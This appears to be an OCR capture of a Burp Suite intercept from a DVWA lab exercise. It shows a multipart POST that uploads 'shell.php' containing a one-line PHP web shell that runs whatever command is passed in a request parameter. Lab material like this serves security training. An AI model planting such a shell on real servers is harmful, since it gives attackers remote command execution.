 Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Ext
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.1.144:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.1.144
3 Content-Length: 434
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.144
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary9S1Q63nHqZUbyyKE
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
.7
10 Referer: http://192.168.1.144/dvwa/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=low; PHPSESSID=9a3d8a31b69bce25f55dbdafd5de4c82
14 Connection: close
15
16 ------WebKitFormBoundary9S1Q63nHqZUbyyKE
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundary9S1Q63nHqZUbyyKE
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
22 Content-Type: application/x-php
23
24 <?php system($_REQUEST["cmd"]); ?>
25
26 ------WebKitFormBoundary9S1Q63nHqZUbyyKE
27 Content-Disposition: form-data; name="Upload"
28
29 Upload
30 ------WebKitFormBoundary9S1Q63nHqZUbyyKE--